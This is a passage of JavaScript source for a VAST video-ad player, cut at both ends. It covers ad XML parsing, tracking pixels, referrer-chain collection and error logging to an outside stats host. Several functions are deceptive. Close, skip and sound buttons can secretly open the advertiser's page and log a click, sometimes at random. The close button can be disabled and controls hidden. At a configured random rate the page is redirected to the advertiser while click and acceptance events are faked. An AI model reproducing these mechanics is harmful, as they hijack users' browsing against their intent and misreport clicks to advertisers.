			} else {
				callback(Math.round(totalTime / 1000));
			}
		}, stepMS);
	}

	const actionOnError = async (action, err = {}, message = '') => {
		const e = [err?.name, err?.message, err?.body].filter((ee) => ee).join('--');

		const isLogs = getParamsFromParamsExt('pmlogs');

		if (videoPlayer?.isLogs >= 1 || isLogs >= 1) {
			logger(LOG, 'Ошибка отправлена');
			let lineMatch;
			try {
				lineMatch = err?.stack && err?.stack?.match(/:(\d+):(\d+)/);
			} catch (e) {}
			const url = videoPlayer.allImpressions[0][0] || '';
			const link = new URL(url || '');
			const urlParams = new URLSearchParams(link.search);

			const fetchError = {
				vasturl: videoPlayer.urls[videoPlayer.urls?.length - 1],
				emessage: e,
				message: message,
				lnkd: decodeURIComponent(videoPlayer.lnkd),
				cid: videoPlayer.cid,
				pcha: videoPlayer.pcha,
				v: videoPlayer.v,
				userId: videoPlayer.id,
				pcam: urlParams.get('pcam'),
				pban: urlParams.get('pban'),
				line: err?.lineNumber || e?.lineNumber,
				lineMatch: JSON.stringify(lineMatch || []),
			};
			const rawResponse = fetch('https://data.skwstat.ru/log/logjs.php', {
				method: 'POST',
				headers: {
					Accept: 'application/json',
				},
				body: JSON.stringify(fetchError),
			});
		}

		switch (action) {
			case ERROR: {
				try {
					logger(ERROR, e?.stack?.slice(0, 100), e);
					return reinitializationVideoPlayer(ADSTOPPED);
				} catch (error) {
					logger(ERROR, message, error);
					return reinitializationVideoPlayer(ADSTOPPED);
				}
			}
			case LOG:
				logger(LOG, message, e);
				return;
			default:
				logger(LOG, message, e);
				return;
		}
	};

	const toggleSound = (flag = false) => {
		if (!videoPlayer?.interface?.soundBtn || !videoPlayer?.video) {
			return;
		}
		if (flag) {
			videoPlayer.video.muted = false;
			videoPlayer.interface.soundBtn.innerHTML = getSVG('sound');
		} else {
			videoPlayer.video.muted = true;
			videoPlayer.interface.soundBtn.innerHTML = getSVG('muted');
		}
	};

	const timeupdate = () => {
		if (!videoPlayer.video) return;
		let current = videoPlayer.video?.currentTime / videoPlayer.video?.duration;
		if (current >= 0.25 && !videoPlayer.flags.firstQuartile) {
			dispatchEvent(ADVIDEOFIRSTQUARTILE);
			videoPlayer.flags.firstQuartile = true;
		} else if (current >= 0.5 && !videoPlayer.flags.midpoint) {
			dispatchEvent(ADVIDEOMIDPOINT);
			videoPlayer.flags.midpoint = true;
		} else if (current >= 0.75 && !videoPlayer.flags.thirdQuartile) {
			dispatchEvent(ADVIDEOTHIRDQUARTILE);
			videoPlayer.flags.thirdQuartile = true;
		}
	};
	const setUrlParams = ({ url = '', onlyEnemy = false, params = {} }) => {
		if (!url) {
			return url;
		}
		try {
			const parsedUrl = new URL(url);

			for (const key in params) {
				if (params[key]) {
					if (onlyEnemy) {
						if (!parsedUrl.searchParams.get('pcha')) {
							parsedUrl.searchParams.set(key, params[key]);
						}
					} else {
						parsedUrl.searchParams.set(key, params[key]);
					}
				}
			}
			return parsedUrl.toString();
		} catch (error) {
			return url;
		}
	};
	const windowOpen = (url) => {
		if (!url?.length) {
			return '';
		}
		let pmgsyncs;
		try {
			pmgsyncs = window?.top?.pmgsyncs;
		} catch (error) {
			pmgsyncs = window?.pmgsyncs;
		}
		const openUrl = setUrlParams({ url, params: pmgsyncs });
		const target = videoPlayer?.wopen == 1 ? '_top' : '_blank';
		setTimeout(
			() => {
				window.open(openUrl, target);
			},
			videoPlayer?.wopen == 1 ? 650 : 0
		);
	};
	const registerBaseEventsAndSettings = () => {
		if (videoPlayer?.interface?.closeBtn) {
			videoPlayer.interface.closeBtn.addEventListener('click', (e) => {
				try {
					if (e.target.classList.contains('disabled')) return;
					fClose();
					// loadEventsThroughImages('close');

					reinitializationVideoPlayer(ADUSERCLOSE);
				} catch (e) {
					actionOnError(LOG, e, 'Ошибка реинициализации плеера при клике на крестик');
				}
			});
		}
		if (videoPlayer?.interface?.skipBtn) {
			videoPlayer.interface.skipBtn.addEventListener('click', (e) => {
				try {
					if (e.target.classList.contains('hide')) return;
					fClose();
					adClickOrSkipThroughImages('skipAd');
					reinitializationVideoPlayer(ADSKIPPED);
				} catch (e) {
					actionOnError(LOG, e, 'Ошибка реинициализации плеера при клике на кнопку скип');
				}
			});
		}

		if (videoPlayer?.interface?.plug && videoPlayer.ClickThrough[0]) {
			setTimeout(
				() => {
					videoPlayer.plugEvent = videoPlayer.interface.plug.addEventListener('click', (e) => {
						try {
							if (+videoPlayer.allExtensions[0]?.isClickable[0] === 0 || videoPlayer.flags?.clickedAd) {
								return;
							}

							windowOpen(videoPlayer.ClickThrough[0]);
							dispatchEvent(ADCLICKTHRU);
						} catch (e) {
							actionOnError(LOG, e, 'Ошибка при клике на плашку рекламную для открытия новой вкладки');
						}
					});
				},
				getParamsFromParamsExt('adclkdelay') == 1 ? 2500 : 0
			);
		}

		if (videoPlayer.allExtensions[0]?.controls) {
			if (+videoPlayer.allExtensions[0]?.controls[0] === 0 || getParamsFromParamsExt('noui') == 1) {
				if (videoPlayer?.interface?.skipBtn) {
					videoPlayer.interface.skipBtn.style.display = 'none';
				}
				if (videoPlayer?.interface?.soundBtn) {
					videoPlayer.interface.soundBtn.style.display = 'none';
				}
				if (videoPlayer?.interface?.closeBtn) {
					videoPlayer.interface.closeBtn.style.display = 'none';
				}
			}

			if (+videoPlayer.allExtensions[0]?.controls[0] === 2 && videoPlayer?.interface?.soundBtn) {
				videoPlayer.interface.soundBtn.style.display = 'none';
			}
			if (+videoPlayer.allExtensions[0]?.controls[0] === 3 && videoPlayer?.interface?.inscription) {
				videoPlayer.interface.inscription.style.display = 'none';
			}
		}
		// else {
		// 	if (videoPlayer.flags.enemy) {
		// 		if (videoPlayer?.interface?.skipBtn) {
		// 			videoPlayer.interface.skipBtn.style.display = 'none';
		// 		}
		// 		if (videoPlayer?.interface?.soundBtn) {
		// 			videoPlayer.interface.soundBtn.style.display = 'none';
		// 		}
		// 		if (videoPlayer?.interface?.closeBtn) {
		// 			videoPlayer.interface.closeBtn.style.display = 'none';
		// 		}
		// 	}
		// }
	};
	const registerVideoEvents = () => {
		const canPlayHandler = () => {
			try {
				dispatchEvent(ADLOADED);
				// videoPlayer.video.removeEventListener('loadedmetadata', canPlayHandler);
			} catch (e) {
				actionOnError(LOG, e, 'Ошибка диспатча ADLOADED в addEventListener canplay');
			}
		};
		videoPlayer?.video?.addEventListener('canplay', canPlayHandler);
		if (videoPlayer?.video?.load) {
			videoPlayer?.video?.load();
		}
		videoPlayer?.video?.addEventListener('timeupdate', timeupdate);
		videoPlayer?.video?.addEventListener('ended', (e) => {
			try {
				dispatchComplete();
				reinitializationVideoPlayer(ADVIDEOCOMPLETE);
			} catch (e) {
				actionOnError(LOG, e, 'Ошибка реинициализации плеера addEventListener ended');
			}
		});
		videoPlayer?.interface?.soundBtn?.addEventListener('click', (e) => {
			try {
				fClose();
				toggleSound(videoPlayer.video?.muted);
				dispatchEvent(ADVOLUMECHANGE);
			} catch (e) {
				actionOnError(
					LOG,
					e,
					'Ошибка диспатча ADLOADED или переключении звука в addEventListener click на soundBtn'
				);
			}
		});
	};
	const registerVideoPlayerEvents = () => {
		videoPlayer?.interface?.inscriptionLink?.addEventListener('click', (e) => {
			try {
				if (+videoPlayer.allExtensions[0]?.isClickable[0] === 0 || videoPlayer.flags.clickedAd) return;
				windowOpen(videoPlayer.ClickThrough[0]);
				dispatchEvent(ADUSERACCEPTINVITATION);
				dispatchEvent(ADCLICKTHRU);
			} catch (e) {
				actionOnError(LOG, e, 'Ошибка при клике на ПЕРЕЙТИ НА САЙТ РЕКЛАМОДАТЕЛЯ');
			}
		});
	};
	const getData = function (url) {
		try {
			if (typeof url === 'string' && url) {
				var query = url.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);
				return {
					protocol: query[2],
					hostname: query[4],
					pathname: query[5],
					search: query[7],
					hash: query[9],
					host: (query[2] ? query[2] + ':' : '') + '//' + query[4],
					url: query[0],
				};
			} else return {};
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в getData');
		}
	};
	const createURL = (url, VASTAdTagURI = false) => {
		try {
			if (!url) url = videoPlayer.adParameters.url;

			let current = window,
				parent,
				chain = [],
				ancestors = [],
				origin = [
					{
						current: location.href,
						referrer: document.referrer,
						accessible: true,
					},
				];

			while (parent != current && parent != top) {
				try {
					parent = (current = parent || current).parent;
					origin.push({
						current: parent.document.location.href,
						referrer: parent.document.referrer,
						accessible: true,
					});
				} catch (e) {
					origin.push({
						current: '',
						referrer: '',
						accessible: false,
					});
				}
			}

			for (var i = 0; i < origin?.length; i++) {
				origin[i].parsed = getData(origin[i].current);
				if (!origin[-~i]) chain.push(origin[i].parsed.url || '');
				else {
					origin[-~i].current =
						origin[-~i].current ||
						(origin[i].referrer && origin[i].parsed.host != getData(origin[i].referrer).host
							? origin[i].referrer
							: '');
					if (!origin[i].current || (origin[i].parsed.hostname && origin[i].current != origin[-~i].current))
						chain.push(origin[i].parsed.host || '');
				}
			}
			if (location.ancestorOrigins) {
				try {
					for (var item in location.ancestorOrigins) {
						if (location.ancestorOrigins.hasOwnProperty(item) && !isNaN(+item))
							ancestors.push(location.ancestorOrigins[item]);
					}
				} catch (e) {
					actionOnError(LOG, e, 'Ошибка в доступе к location.ancestorOrigins');
				}

				if (ancestors?.length) {
					for (i = 1; i <= chain?.length; i++) {
						if (!chain[chain?.length - i])
							chain[chain?.length - i] = ancestors[ancestors?.length - i] || '';
						else if (i == 1 && ancestors[ancestors?.length - 1] != getData(chain[chain?.length - 1]).host)
							chain.push(ancestors[ancestors?.length - 1]);
					}
				}
			}

			for (i = 0; i < chain?.length; i++) chain[i] = encodeURIComponent(chain[i]);

			/****************************/

			let questionMark = url.split('?');
			let ampersand = questionMark[1]?.length > 0 ? questionMark[1]?.split('&') : [];
			let storedIndex = -1;
			const filtered = ampersand.filter((val, i) => {
				if (val.includes('lnkd=') || val.includes('lnksd=')) {
					if (storedIndex < 0) storedIndex = i;
					return false;
				}
				return true;
			});

			storedIndex = storedIndex < 0 ? filtered?.length : storedIndex;
			chain = chain.filter((ch) => ch);
			let lnkd = chain[chain?.length - 1];

			videoPlayer.lnkd = lnkd;
			videoPlayer.chain = chain;
			if ((videoPlayer.flags.firstWrapper || !VASTAdTagURI) && videoPlayer?.ldf == 'w') {
				if (!videoPlayer.flags.isTested) {
					if (chain?.length > 1) {
						chain.pop();
					}
					filtered.splice(storedIndex, 0, `lnkd=${lnkd}&lnksd=${chain.reverse().join(';')}`);
				}

				url = [questionMark[0], filtered.join('&')].join('?');
				if (!videoPlayer.flags.isTested) {
					const cook = videoPlayer.cookie || '0';
					url += `&pu=${cook}&pusr=${videoPlayer.cookiePu}`;
				}
				url += `&w=${window.innerWidth}&h=${window.innerHeight}`;
				// url += `&pldt=${
				// 	Math.floor(new Date().getTime() / 1000) + new Date().getTimezoneOffset() * 60 + 60 * 60 * 3
				// }`;
				// url += `&pldt=${new Date().toLocaleDateString('ru-RU') + ' ' + new Date().toLocaleTimeString('ru-RU')}`;
				url += `&pldt=${(new Date().getTimezoneOffset() * 60 + 3 * 60 * 60) * -1}`;
			}

			/****************************/
			videoPlayer.origin = lnkd;
			url = changeProtocol(lnkd, url);
			videoPlayer.urls?.push(url);

			return url;
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в создании createURL(lnkd, lnksd)');
		}
	};

	const getValueByAttr = (tags, attr) => {
		if (!tags || !tags?.length) return;
		const value = {};
		for (let i = 0; i < tags?.length; i++) {
			if (!(tags[i].getAttribute(attr) in value)) {
				value[tags[i].getAttribute(attr)] = [];
			}
			value[tags[i].getAttribute(attr)].push(tags[i].textContent.trim());
		}
		return value;
	};
	const getImpressions = (tags) => {
		let impressions = [];
		for (let i = 0; i < tags?.length; i++) {
			impressions.push(tags[i].textContent.trim());
		}
		return impressions;
	};

	const getClicks = (xml, name = '') => {
		if (!name) return;
		const clicks = xml.querySelector('VideoClicks')?.getElementsByTagName(name) || [];
		const urls = [];
		for (let i = 0; i < clicks?.length; i++) {
			const text = clicks[i].textContent.trim();
			if (!text) continue;
			urls.push(text);
		}
		if (!urls?.length) return;
		videoPlayer[name].push(urls);
	};
	const getParamsFromParamsExt = (key = '') => {
		const params = {};
		if (
			videoPlayer?.allExtensions &&
			videoPlayer?.allExtensions[0] &&
			videoPlayer?.allExtensions[0]?.params &&
			videoPlayer?.allExtensions[0]?.params[0]
		) {
			videoPlayer.allExtensions[0].params[0].split('&')?.forEach((val) => {
				const keyValue = val.split('=');
				params[keyValue[0]] = keyValue[1];
			});
		}

		return params[key] || undefined;
	};
	const checkXml = (xml) => {
		try {
			if (!xml) return '';
			let wrapper = xml.querySelector('VAST>Ad>Wrapper>VASTAdTagURI');
			let emptyXmlNxt = xml.querySelector('VAST Extension[type="nxt"]');
			let mediaFiles = xml.querySelector('VAST>Ad>InLine>Creatives>Creative>Linear>MediaFiles');
			let reqs = xml.querySelectorAll('VAST Extension[type="req"]');
			let mediaFile =
				mediaFiles?.querySelector(
					'MediaFile[type="application/javascript"],MediaFile[type="application/x-javascript"]'
				) ||
				mediaFiles?.querySelector(
					'MediaFile[type="video/mp4"],MediaFile[type="video/webm"],MediaFile[type="video/ogg"]'
				) ||
				mediaFiles?.querySelector(
					'MediaFile[type="image/png"],MediaFile[type="image/jpg"],MediaFile[type="image/jpeg"],MediaFile[type="image/gif"]'
				) ||
				mediaFiles?.querySelector('MediaFile[type="frame"]');
			if (reqs.length) {
				for (let i = 0; i < reqs?.length; i++) {
					loadImage(reqs[i]?.textContent?.trim(), false, videoPlayer.flags.firstWrapper);
				}
			}
			if (xml?.querySelector('Ad')) {
				videoPlayer.allErids.push(xml?.querySelector('Ad')?.getAttribute('perid'));

				const erid = xml
					?.querySelector('VAST Extensions adChoices option[type="copy"] copyText')
					?.textContent?.trim();

				// ? на случай добавление тега Erid ||
				// xml?.querySelector('VAST Extensions Extension Erid')?.textContent?.trim();

				videoPlayer.allEridsCopyText.push(erid);
			}
			if (wrapper || mediaFile) {
				videoPlayer.flags.wrapperCount += 1;

				videoPlayer.allExtensions.push(
					getValueByAttr(xml.querySelector('Extensions')?.getElementsByTagName('Extension'), 'type')
				);
				videoPlayer.allTrackingEvents.push(
					getValueByAttr(xml.querySelector('TrackingEvents')?.getElementsByTagName('Tracking'), 'event')
				);
				videoPlayer.allImpressions.push(getImpressions(xml.getElementsByTagName('Impression')));
				getClicks(xml, 'ClickTracking');
			}

			if (videoPlayer.rp === null) {
				videoPlayer.rp = getParamsFromParamsExt('rp') || 1;
			}
			if (videoPlayer.flags.wrapperCount == 1 && videoPlayer.allExtensions && videoPlayer.allExtensions[0]) {
				videoPlayer.SKW = +(videoPlayer.allExtensions[0]?.skw && videoPlayer.allExtensions[0].skw[0]) || 0;
			}

			if (
				(videoPlayer.ldf === 'w' && videoPlayer.flags.wrapperCount == 2) ||
				(videoPlayer.ldf === 'j' && videoPlayer.flags.wrapperCount == 1)
			) {
				const parseUrlForAdFox = (url = '', id) => {
					if (!url || url == '' || url == ' ') return url;
					return url + `&padid=${id}`;
				};

				const allExtensionUrls = ['skipAd', 'viewable', 'sound', 'addClick', 'AdClickChoice'];
				const adFoxId = xml?.querySelector('VAST>Ad')?.id;

				if (adFoxId) {
					videoPlayer.erid =
						xml?.querySelector('VAST>Ad') && xml?.querySelector('VAST>Ad')?.getAttribute('ide');
					if (videoPlayer.allImpressions[0]) {
						videoPlayer.allImpressions[0] = videoPlayer.allImpressions[0]?.map((url) => {
							return parseUrlForAdFox(url, adFoxId);
						});
					}
					if (videoPlayer.ClickTracking[0]) {
						videoPlayer.ClickTracking[0] = videoPlayer.ClickTracking[0]?.map((url) => {
							return parseUrlForAdFox(url, adFoxId);
						});
					}
					if (videoPlayer.allTrackingEvents[0]) {
						for (const key in videoPlayer.allTrackingEvents[0]) {
							videoPlayer.allTrackingEvents[0][key] = videoPlayer.allTrackingEvents[0][key]?.map(
								(url) => {
									return parseUrlForAdFox(url, adFoxId);
								}
							);
						}
					}
					if (videoPlayer.allExtensions[0]) {
						for (const key in videoPlayer.allExtensions[0]) {
							if (allExtensionUrls.includes(key)) {
								videoPlayer.allExtensions[0][key] = videoPlayer.allExtensions[0][key]?.map((url) => {
									return parseUrlForAdFox(url, adFoxId);
								});
							}
						}
					}
				}
			}
			if (wrapper) {
				return {
					xml: xml,
					url: wrapper.textContent.trim(),
					name: 'wrapper',
				};
			}
			if (mediaFile) {
				getClicks(xml, 'ClickThrough');
				if (['image/png', 'image/jpg', 'image/jpeg', 'image/gif'].includes(mediaFile.getAttribute('type'))) {
					return {
						xml: xml,
						url: mediaFile?.textContent?.trim(),
						name: 'mediaFile',
						AdParameters: xml.querySelector('AdParameters')?.textContent.trim(),
						type: 'image',
						bg: mediaFile.getAttribute('bg') || null,
						duration: mediaFile.getAttribute('duration') || 10,
					};
				}
				return {
					xml: xml,
					url: mediaFile.textContent.trim(),
					name: 'mediaFile',
					AdParameters: xml.querySelector('AdParameters')?.textContent.trim(),
					type: mediaFile.getAttribute('type'),
					scaleH: mediaFile.getAttribute('scaleH') || null,
					scaleW: mediaFile.getAttribute('scaleW') || null,
					checkvis: mediaFile.getAttribute('checkvis') || null,
					wopen: mediaFile.getAttribute('wopen') || null,
					syncs: mediaFile.getAttribute('syncs') || null,
					pxevents: mediaFile.getAttribute('pxevents') || null,
				};
			} else {
				if (emptyXmlNxt) {
					return {
						xml: xml,
						url: emptyXmlNxt.textContent.trim(),
						name: 'emptyXmlNxt',
					};
				} else {
					return { error: xml.querySelector('Error')?.textContent?.trim() };
				}
			}
		} catch (error) {
			actionOnError(LOG, error, 'Ошибка в checkXml');
		}
	};
	const changeProtocol = (origin, url) => {
		if (!origin) {
			return url;
		}
		const decoded = decodeURIComponent(origin);
		const protocol = decoded.split('://')[0];
		let newUrl = url.split('//');
		newUrl.shift();
		return protocol + '://' + newUrl.join('//');
	};
	const peridAdd = (url) => {
		let eridsCopyText = null;
		let eridCopyText = null;

		const erids = videoPlayer?.allErids?.filter((er) => er?.length > 0) || [];
		const erid = erids[erids?.length - 1] || '0';
		if (!erid || erid === '0') {
			eridsCopyText = videoPlayer?.allEridsCopyText?.filter((er) => er?.length > 0) || [];
			eridCopyText = eridsCopyText[eridsCopyText?.length - 1] || null;
		}

		const { adtoken } = videoPlayer.allExtensions.find((ext) => ext && ext?.adtoken) || { adtoken: [''] };
		const adtokenStr = (adtoken && adtoken[0]) || '0';
		const er = eridCopyText || erid || '0';
		const perid = er == '0' ? adtokenStr : er;

		const urlPerid = new URL(url);
		urlPerid.searchParams.set('perid', perid);

		return urlPerid.href;
	};
	const loadImage = (src = '', forceWithoutProtocol = false, noClean = true) => {
		try {
			let mainSrc = src;
			if (!src) return;
			try {
				const urlToParse = new URL(mainSrc);
				const urlParams = new URLSearchParams(urlToParse.search);
				if (videoPlayer?.rnd && urlToParse?.searchParams) {
					urlToParse.searchParams.set('rnd', videoPlayer.rnd);
					mainSrc = urlToParse.toString();
				}
				let pmgsyncs;
				try {
					pmgsyncs = window?.top?.pmgsyncs;
				} catch (error) {
					pmgsyncs = window?.pmgsyncs;
				}
				setUrlParams({ url: mainSrc, params: { adrcid: pmgsyncs?.adrcid } });

				if (urlParams && urlParams.get('nst') == 1) return new Promise((resolve) => resolve());
			} catch (e) {}

			return new Promise((resolve, reject) => {
				const img = new Image();
				// // img.crossOrigin = 'use-credentials';
				// // const frame = document.createElement('iframe');
				// // frame.width = '1px';
				// // frame.height = '1px';
				// // frame.style = 'position:fixed;top:0;left:0;pointer-events:none;opacity:0;';
				// // frame.sandbox = 'allow-scripts allow-same-origin';

				let url = forceWithoutProtocol ? mainSrc : changeProtocol(videoPlayer.origin, mainSrc);

				if (noClean) {
					url = peridAdd(url);
				}
				// // frame.src = url;
				// // videoPlayer.slot.append(frame);

				img.src = url;
				img.onload = () => {
					resolve(mainSrc);
				};
				img.onerror = (e) => {
					resolve(mainSrc);
				};
				// // frame.onload = () => {
				// // 	frame.remove();
				// // 	resolve(src);
				// // };
				// // frame.onerror = (e) => {
				// // 	frame.remove();
				// // 	resolve(src);
				// // };
				// // resolve(src || '');
			});
		} catch (error) {
			logger(ERROR, 'loadImage', error);
		}
	};
	const loadEventsThroughImages = (name = '') => {
		try {
			if (!name) return;
			const events = videoPlayer.allTrackingEvents;
			let promise = [];
			for (let i = 0; i < events?.length; i++) {
				if (!events[i] || !events[i][name]) continue;
				for (let ii = 0; ii < events[i][name]?.length; ii++) {
					if (!events[i][name][ii]) continue;
					promise.push(loadImage(events[i][name][ii], false, i < 1 ? true : false));
				}
			}

			return Promise.all(promise).catch((err) => logger(ERROR, 'loadEvents', err));
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в loadEventsThroughImages');
		}
	};
	const loadThroughImages = (array) => {
		if (!array?.length) return new Promise((resolve) => resolve());
		let promise = [];

		try {
			for (let i = 0; i < array?.length; i++) {
				if (!array[i]) continue;
				for (let ii = 0; ii < array[i]?.length; ii++) {
					if (!array[i][ii]) continue;
					let pmgsyncs;
					try {
						pmgsyncs = window?.top?.pmgsyncs;
					} catch (error) {
						pmgsyncs = window?.pmgsyncs;
					}
					promise.push(
						loadImage(
							setUrlParams({ url: array[i][ii], onlyEnemy: true, params: pmgsyncs }),
							false,
							i < 1 ? true : false
						)
					);
				}
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в loadThroughImages');
		}
		return Promise.all(promise).catch((err) => logger(ERROR, 'loadImages', err));
	};

	const adClickOrSkipThroughImages = (whatClick) => {
		let array = videoPlayer.allExtensions;
		let promise = [];

		try {
			for (let i = 0; i < array?.length; i++) {
				let event = array[i] && array[i][whatClick];
				if (!event) continue;
				for (let ii = 0; ii < event?.length; ii++) {
					if (!event[ii]) continue;

					promise.push(loadImage(event[ii], false, i < 1 ? true : false));
				}
			}
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в loadEventsThroughImages');
		}
		return Promise.all(promise).catch((err) => logger(ERROR, 'adClick', err));
	};
	const setRDelay = () => {
		let delay =
			(videoPlayer.allExtensions[0] &&
				videoPlayer.allExtensions[0]?.rDelay &&
				videoPlayer.allExtensions[0]?.rDelay[0] * 1000) ||
			0;
		if (delay === 0) return;
		videoPlayer.rDelayTimeout = setInterval(async () => {
			videoPlayer.flags.stoped = true;
			reinitializationVideoPlayer(ADSTOPPED);
		}, delay);
	};
	const fsClose = (btn, color = false) => {
		const { fsClose } = [...videoPlayer.allExtensions]?.reverse().find((ext) => ext && ext?.fsClose) || {
			fsClose: [''],
		};

		const fsCloseValue = (fsClose && fsClose[0]) || 0;
		if (fsCloseValue) {
			let random = 0;
			if (fsCloseValue == '2') {
				random = Math.random() * 10;
			}
			if (fsCloseValue == '1' || random > 5) {
				btn.style.pointerEvents = 'none';
				if (color) {
					btn.style.background = 'rgba(117 117 117 / 90%)';
				}
				btn.innerHTML = getSVG('close');
			}
		}
	};
	const fClose = (flag = false) => {
		// const fClose = videoPlayer?.allExtensions[0]?.fClose || 0;
		const { fClose } = [...videoPlayer.allExtensions]?.reverse().find((ext) => ext && ext?.fClose) || {
			fClose: [''],
		};
		const fCloseValue = (fClose && fClose[0]) || 0;

		let random = 0;
		if (fCloseValue == 2 && !flag) {
			random = Math.random() * 10;
			logger(LOG, 'random close:', random);
		}
		if (fCloseValue == 1 || random > 5 || flag) {
			if (videoPlayer.ClickThrough[0]) {
				windowOpen(videoPlayer.ClickThrough[0]);

				dispatchEvent(ADUSERACCEPTINVITATION);
				dispatchEvent(ADCLICKTHRU);
			}
		}
	};

	const redirectRED = () => {
		if (videoPlayer.container) return;
		const paramRed = getParamsFromParamsExt('red');
		if (paramRed > 0) {
			const redPerc = getParamsFromParamsExt('redPerc');
			if (!redPerc) {
				return;
			}
			if (getRandomInt(1, 100) > redPerc) {
				return;
			}
			dispatchEvent(ADCLICKTHRU);
			dispatchEvent(ADUSERACCEPTINVITATION);
			setTimeout(() => {
				const urlArr = videoPlayer.ClickThrough[0] || '';
				const url = Array.isArray(urlArr) ? urlArr[0] : urlArr;
				if (paramRed == 1) {
					// глобальные редирект
					top.location = url;
				}
				if (paramRed == 2) {
					windowOpen(url);
				}
				if (paramRed == 3) {
					// ссылка в frame
					document.location.href = url;
				}
			}, 1500);
		}
	};
	const subscribeHandler = (event, weCalling = false) => {
		let fn;
		switch (event?.name) {
			case ADLOADED:
				fn = () => {
					// if (videoPlayer?.adld == 1 || videoPlayer?.adst == 1) {
					// 	// !
					// 	if (videoPlayer?.container) {
					// 		videoPlayer.container.startAd();
					// 	}
					// }
					videoPlayer.flags.loaded = true;
					offTimeoutStarted(getParamsFromParamsExt('tms'));
					if (videoPlayer.container) {
						// 					if (
						// 						videoPlayer.allExtensions[0]?.soundCheck &&
						// 						+videoPlayer.allExtensions[0]?.soundCheck[0] >= 1
						// 					) {

						// videoPlayer.container.setAdVolume((getParamsFromParamsExt('vo') || 100) / 100);
						// 	}
						if (
							videoPlayer.allExtensions[0]?.soundCheck &&
							+videoPlayer.allExtensions[0]?.soundCheck[0] === 0
						) {
							return new Promise((resolve, reject) => {
								videoPlayer.container.setAdVolume(0);
								resolve();
							});
						}
					}
					return new Promise((resolve) => resolve());
				};

				break;
			case ADSTARTED:
				fn = () => {
					videoPlayer.firstStartAD = true;
					// setTimeout(() => {
					// 	if (
					// 		videoPlayer?.container &&
					// 		videoPlayer.allExtensions[0]?.soundCheck &&
					// 		+videoPlayer.allExtensions[0]?.soundCheck[0] >= 1
					// 	) {
					// 		videoPlayer.container.setAdVolume((getParamsFromParamsExt('vo') || 50) / 100);
					// 	}
					// }, 0);
					if (
						videoPlayer.allExtensions[0] &&
						videoPlayer.allExtensions[0]?.isClickable &&
						+videoPlayer.allExtensions[0]?.isClickable[0] === 1 &&
						getParamsFromParamsExt('adclkdelay') == 1
					) {
						setTimeout(() => {
							if (!videoPlayer?.interface?.plug) {
								return;
							}
							if (videoPlayer.ClickThrough[0]) {
								videoPlayer.interface.plug.style.pointerEvents = 'auto';
							} else {
								videoPlayer.interface.plug.style.pointerEvents = 'none';
							}
						}, 2500);
					}
					if (videoPlayer?.interface) {
						for (const key in videoPlayer.interface) {
							if (videoPlayer.interface[key]) {
								videoPlayer.interface[key].style.opacity = 1;
							}
						}
					}

					if (videoPlayer['enemyAdTimeoutStarted']) clearTimeout(videoPlayer['enemyAdTimeoutStarted']);
					offEnemyAdTimeout(getParamsFromParamsExt('tmq'));
					if (videoPlayer?.containerVideo && videoPlayer?.containerVideo?.paused) {
						const promiseStart = videoPlayer.containerVideo.play();
						promiseStart.then().catch(() => {
							try {
								videoPlayer.containerVideo.muted = true;
								videoPlayer.containerVideo.volume = 0;
								videoPlayer.containerVideo.play();
							} catch (err) {
								logger(ERROR, 'ADSTARTED', err);
							}
						});
					}
					return loadEventsThroughImages('creativeView');
				};
				break;
			case ADSTOPPED:
				fn = () => {
					// videoPlayer.flags.stoped = true;
					return new Promise((resolve, reject) => {
						setTimeout(() => {
							resolve();
						}, 1000);
					});
				};
				break;
			case ADSKIPPED:
				fn = () => {
					adClickOrSkipThroughImages('skipAd');
					return loadEventsThroughImages('skip');
				};
				break;
			case ADLINEARCHANGE:
				fn = () =>
					new Promise((resolve, reject) => {
						resolve();
					});
				break;
			case ADEXPANDEDCHANGE:
				fn = () =>
					new Promise((resolve, reject) => {
						resolve();
					});
				break;
			case ADSKIPPABLESTATECHANGE:
				fn = () =>
					new Promise((resolve, reject) => {
						resolve();
					});
				break;
			case ADREMAININGTIMECHANGE:
				fn = () =>
					new Promise((resolve, reject) => {
						resolve();
					});
				break;
			case ADDURATIONCHANGE:
				fn = () => {};
				// new Promise((resolve, reject) => {
				// 	resolve();
				// });
				break;
			case ADVOLUMECHANGE:
				fn = () =>
					new Promise((resolve, reject) => {
						resolve();
					});
				break;
			case ADIMPRESSION:
				fn = () => {
					// if (!videoPlayer.flags.firstImpression) return;
					setTimeout(() => {
						if (videoPlayer.visibilityRatio >= 0.5) {
							const viewable = videoPlayer?.allExtensions[0]?.viewable;
							for (let i = 0; i < viewable?.length; i++) {
								loadImage(viewable[i]);
							}
						}

						if (
							(videoPlayer?.video?.muted === false && videoPlayer?.video?.volume > 0) ||
							(videoPlayer?.containerVideo?.volume > 0 && videoPlayer?.containerVideo?.muted === false)
						) {
							adClickOrSkipThroughImages('sound');
						}
					}, 500);
					videoPlayer.flags.firstImpression = false;
					loadThroughImages(videoPlayer.allImpressions);

					return new Promise((resolve, reject) => {
						resolve();
					});
				};
				break;
			case ADVIDEOSTART:
				fn = () => {
					setRDelay();
					return loadEventsThroughImages('start');
				};
				break;
			case ADVIDEOFIRSTQUARTILE:
				fn = () => {
					redirectRED();

					videoPlayer.flags.firstQuartile = true;
					return loadEventsThroughImages('firstQuartile');
				};
				break;
			case ADVIDEOMIDPOINT:
				fn = () => {
					return loadEventsThroughImages('midpoint');
				};
				break;
			case ADVIDEOTHIRDQUARTILE:
				fn = () => {
					return loadEventsThroughImages('thirdQuartile');
				};
				break;
			case ADVIDEOCOMPLETE:
				fn = () => {
					return new Promise((resolve, reject) => {
						resolve();
					});
					// return loadVideoCompleteThroughImages();
				};
				break;
			case ADCLICKTHRU:
				fn = function () {
					if (videoPlayer.flags?.clickedAd) {
						return;
					}

					adClickOrSkipThroughImages('addClick');
					videoPlayer.flags.clickedAd = true;
					if (
						videoPlayer?.interface?.plug &&
						videoPlayer?.flags?.clickedAd &&
						getParamsFromParamsExt('clkblock') == 1
					) {
						if (videoPlayer.plugEvent) {
							videoPlayer.interface.plug.removeEventListener('click', videoPlayer.plugEvent);
						}
						videoPlayer.interface.plug.style.pointerEvents = 'auto';
					}
					return loadThroughImages(videoPlayer.ClickTracking).finally(() => {
